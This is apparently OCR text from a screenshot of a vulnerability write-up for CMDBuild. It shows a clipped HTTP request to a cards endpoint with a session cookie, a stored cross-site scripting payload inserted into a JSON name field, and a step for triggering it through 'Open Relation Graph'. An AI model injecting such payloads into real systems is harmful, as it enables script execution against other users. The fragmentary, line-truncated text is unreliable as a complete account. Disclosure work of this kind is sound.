
ptions

de and name parameter 

lasses/Alarm/cards?_dc=1615628392695 HTTP/1.1

x x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

CMDBuild-Authorization=j130sjfhd7j6fzf88n93ue7l; _
"><img src=add relation onmouseover=alert(3)>","Na
n":null,..... }

ption which is "Open Relation Graph" click on it a